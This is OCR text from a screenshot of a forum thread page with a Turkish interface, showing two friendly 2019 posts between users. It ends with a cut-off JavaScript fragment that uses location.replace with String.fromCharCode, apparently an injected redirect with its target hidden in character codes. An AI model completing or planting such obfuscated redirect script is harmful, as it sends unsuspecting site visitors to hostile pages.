
08/06/19 03:05
OK Jammin this proves you are on every
forum discussion. LMAO
Tom
Morrello
08/06/19 03:05 tarihinde.
Üye
09/06/19 19:09
I try my best =) Lol
Jammin
Giants
09/06/19 19:09 tarihinde.
Üye
12 / 12
Ana
English
Discussion
';location.replace(String.fromCharCode(39, 104, 116,